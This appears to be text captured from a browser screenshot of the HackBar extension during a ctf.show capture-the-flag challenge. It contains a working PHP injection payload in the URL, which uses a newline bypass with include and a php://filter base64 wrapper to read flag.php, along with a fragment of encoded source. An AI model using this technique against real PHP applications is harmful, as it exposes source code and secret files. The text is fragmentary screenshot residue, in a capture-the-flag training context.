 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhD
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://814ad34a-7e05-421a-8057-622aa31219ef.challenge.ctf.show/?c=include%0a$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php